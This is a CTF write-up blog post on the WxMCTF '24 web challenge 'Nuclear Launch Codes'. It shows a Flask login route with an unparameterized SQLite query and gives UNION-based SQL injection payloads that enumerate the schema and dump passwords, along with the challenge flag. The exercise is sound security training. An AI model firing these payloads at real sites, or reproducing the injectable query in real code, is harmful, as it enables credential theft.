[web] Nuclear Launch Codes

📌 Intro
Blind SQL Injection
MGCI's cybersecurity club has hired you to test their site security for nuclear launch codes. Unfortunately, they forgot to give you any log-in credentials, and they haven't implemented registration features yet! Can you find the nuclear launch codes?
🔬 Analysis
# app.py
@app.route('/login_username', methods=['POST'])
def login():
username = request.form['username']
conn = sqlite3.connect('users.db')
c = conn.cursor()
user_info = c.execute(f"SELECT username FROM users WHERE username='{username}'").fetchall()
if not user_info:
flash('Who are you?', 'error')
else:
flash(f'Welcome back, {user_info}', 'success')
return render_template('index.html')username에 대해 별도의 검증 과정을 거치는 로직이 존재하지 않아 SQL Injection 취약점이 발생한다.

🎉 Exploit
1. SQLite 버전 확인
1' union select sqlite_version()--
2. 테이블 명 확인
1' union select tbl_name from sqlite_master--
3. "users" 테이블의 컬럼명과 데이터 타입 확인
1' union select sql from sqlite_master where tbl_name="users"--
4. "users" 테이블의 컬럼 정보 출력
1' union select password from users--
🚩 Flag
wxmctf{j0k35_0n_y0u_th3r3_4r3_n0_nucl34r_l4nch_c0d35}
'🚩 CTF Writeup > WxMCTF '24' 카테고리의 다른 글
| [rev] Binary Conspicuous Digits (0) | 2024.03.12 |
|---|---|
| [web] Walmart! (0) | 2024.03.11 |
| [Web] Brawl: The Heist (0) | 2024.03.11 |
댓글
이 글 공유하기
다른 글
-
[rev] Binary Conspicuous Digits
[rev] Binary Conspicuous Digits
2024.03.12 -
[web] Walmart!
[web] Walmart!
2024.03.11 -
[Web] Brawl: The Heist
[Web] Brawl: The Heist
2024.03.11